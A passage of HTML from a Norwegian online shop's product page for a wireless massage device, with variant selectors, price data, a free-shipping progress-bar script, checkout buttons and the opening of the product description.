                            Oppladbar batteriforsyning
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Farge</legend><input type="radio" id="template--26827983913092__main-2-0"
                                name="Farge"
                                value="Blå"
                                form="product-form-template--26827983913092__main"
                                checked
                          >
                          <label for="template--26827983913092__main-2-0">
                            Blå
                          </label><input type="radio" id="template--26827983913092__main-2-1"
                                name="Farge"
                                value="Grå"
                                form="product-form-template--26827983913092__main"
                                
                          >
                          <label for="template--26827983913092__main-2-1">
                            Grå
                          </label></fieldset><script type="application/json">
                    [{"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665687684,"title":"Felles kabelforsyning EU-plugg \/ Grå","option1":"Felles kabelforsyning EU-plugg","option2":"Grå","option3":null,"sku":"LA80254638C02","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","options":["Felles kabelforsyning EU-plugg","Grå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665720452,"title":"Oppladbar batteriforsyning \/ Blå","option1":"Oppladbar batteriforsyning","option2":"Blå","option3":null,"sku":"LA80254638LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","options":["Oppladbar batteriforsyning","Blå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665753220,"title":"Oppladbar batteriforsyning \/ Grå","option1":"Oppladbar batteriforsyning","option2":"Grå","option3":null,"sku":"LA80254638HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","options":["Oppladbar batteriforsyning","Grå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26827983913092__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26827983913092__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26827983913092__main" class="select__select" form="product-form-template--26827983913092__main"><option
                        selected="selected"
                        
                        value="41809665654916"
                      >
                        Felles kabelforsyning EU-plugg / Blå

                        - 659,00 kr
                      </option><option
                        
                        
                        value="41809665687684"
                      >
                        Felles kabelforsyning EU-plugg / Grå

                        - 659,00 kr
                      </option><option
                        
                        
                        value="41809665720452"
                      >
                        Oppladbar batteriforsyning / Blå

                        - 769,00 kr
                      </option><option
                        
                        
                        value="41809665753220"
                      >
                        Oppladbar batteriforsyning / Grå

                        - 769,00 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26827983913092__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Multifunksjonell bærbar trådløs massasjeapparat</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26827983913092__main"
                    min="1"
                    value="1"
                    form="product-form-template--26827983913092__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Multifunksjonell bærbar trådløs massasjeapparat</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #719550;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#719550;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #719550);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #719550);
    background-image: linear-gradient(to right , #eee, #719550);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.2rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="{{amount_with_comma_separator}} kr">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665687684,"title":"Felles kabelforsyning EU-plugg \/ Grå","option1":"Felles kabelforsyning EU-plugg","option2":"Grå","option3":null,"sku":"LA80254638C02","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","options":["Felles kabelforsyning EU-plugg","Grå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665720452,"title":"Oppladbar batteriforsyning \/ Blå","option1":"Oppladbar batteriforsyning","option2":"Blå","option3":null,"sku":"LA80254638LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","options":["Oppladbar batteriforsyning","Blå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665753220,"title":"Oppladbar batteriforsyning \/ Grå","option1":"Oppladbar batteriforsyning","option2":"Grå","option3":null,"sku":"LA80254638HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","options":["Oppladbar batteriforsyning","Grå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 500;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var ss = "NOK  kr";
    console.log(ss)
      var money_format = 'kr';
      var free_shipping_text1 = "Kjøp #{price} til for å få GRATIS frakt";
      var free_shipping_text_success = "Bestillingen din er gratis frakt";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 5;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 8;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 12;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betaling Sikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene Tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26827983913092__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41809665654916" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60156674180,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;estytop&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;M4PTMA4K4N5KU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=M4PTMA4K4N5KU\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="bb50e903a5bdc6bf3da4f1e104a7df09" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:41809665654916,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41809665687684,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41809665720452,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41809665753220,&quot;requiresShipping&quot;:true}]" shop-id="60156674180" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="7258263552132" /><input type="hidden" name="section-id" value="template--26827983913092__main" /></form></product-form>
            
              
                <img src="//estytop.com/cdn/shop/files/shopify-stripe-_Klarna.png?v=1749724437" style="max-width:100%" />
              

              
                <img loading="lazy" srcset="//estytop.com/cdn/shop/files/listingbanner.jpg?v=1767759961" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

                      <div class="quick-add-hidden">
  
</div>
                      
              <link href="//estytop.com/cdn/shop/t/37/assets/component-pickup-availability.css?v=23027427361927693261766978009" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="41809665654916"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//estytop.com/cdn/shop/t/37/assets/pickup-availability.js?v=95345216988985239631766978009" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <p class="MsoNormal" style="text-align: center;"><span style="color: #000000;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Slipp stresset i livet! !</span></span></strong></span></p>
<p class="MsoNormal" style="text-align: center;"><span style="color: #000000; background-color: #ffffff;"><span style="color: #ba372a;"><strong><span style="color: #000000;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Det kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.</span></span></span></strong></span></span></p>
<p class="MsoNormal"> </p>
<p class="MsoNormal"> </p>
<p class="MsoTitle"><span style="color: #3598db;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Hvorfor velge oss</span></span></strong></span></p>
<p class="MsoTitle"><span style="color: #ba372a;"><strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Praktisk og trådløs</span></span></span></strong></span></p>
<p class="MsoTitle"><span lang="EN-US"><span style="color: #ba372a;"> </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Vi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.</span></span></span></p>
<p class="MsoTitle"><span lang="EN-US"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16910430581648.jpg?v=1691049626"></span></p>
<p class="MsoNormal"><span style="color: #ba372a;"><strong><span lang="EN-US"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Imitert manuell massasje</span></span></span></strong></span></p>
